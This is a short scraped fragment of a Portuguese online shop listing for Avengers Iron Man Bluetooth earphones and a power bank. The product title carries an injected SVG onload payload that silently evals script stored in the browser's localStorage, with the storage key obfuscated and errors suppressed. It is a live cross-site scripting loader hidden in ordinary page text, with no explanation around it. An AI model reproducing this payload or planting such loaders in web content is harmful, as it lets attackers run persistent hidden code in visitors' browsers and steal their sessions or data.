 Fone de Ouvido Bluetooth e Bateria Móvel Vingadores - Homem de Ferro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>
